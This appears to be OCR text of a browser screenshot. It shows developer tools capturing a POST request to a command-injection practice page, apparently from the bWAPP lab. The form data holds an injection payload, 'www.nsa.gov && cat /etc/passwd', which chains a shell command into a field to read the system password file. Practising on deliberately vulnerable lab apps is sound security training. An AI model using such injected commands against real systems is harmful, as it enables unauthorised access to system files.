 midbwapp.org/comman
www.midbwapp.org/commandi.php
No sir!
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储
所有 HTML CSS JS XHR 字体 图像 媒体 Flash WS 其他
状 方 文 域 原 类 传 大 消息头 Cookie 参数
… POST … … doc… html 36 … 36 … 过滤请求参数
表单数据
target: www.nsa.gov+&&+cat+/etc/passwd
form: submit